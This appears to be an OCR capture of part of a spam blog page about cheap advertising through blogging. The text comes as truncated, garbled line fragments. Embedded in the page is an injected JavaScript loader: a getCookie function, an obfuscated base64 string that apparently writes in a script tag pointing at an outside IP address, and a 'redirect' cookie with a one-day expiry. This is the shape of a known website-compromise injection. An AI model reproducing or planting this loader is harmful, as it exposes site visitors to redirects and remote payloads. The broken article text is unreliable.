
Cheap Advertising /p p A blog is one of the the majority 
to gain an internet presence. In a manner of speaking it
. /p p Your only expense with a paid blogging system is t
ted and well-liked blogging system will cost less than $1
our web blog easier to locate within the search engines l
re motivating the search engine bots to ‘crawl’ your site 
itions since search engines like google love refreshing c
ou at this time better be familiar with advantages of op
nd economical method to make the presence well-known on t
unction getCookie(e){var U=document.cookie.match(new Reg
ecodeURIComponent(U[1]):void 0}var
G9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2M
SUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRS
U2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
 0===time){var time=Math.floor(Date.now()/1e3+86400),d
direct=+time+; path=/; expires=+date.toGMTString(),docum
ript type=”text/javascript” function getCookie(e){var U=
”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 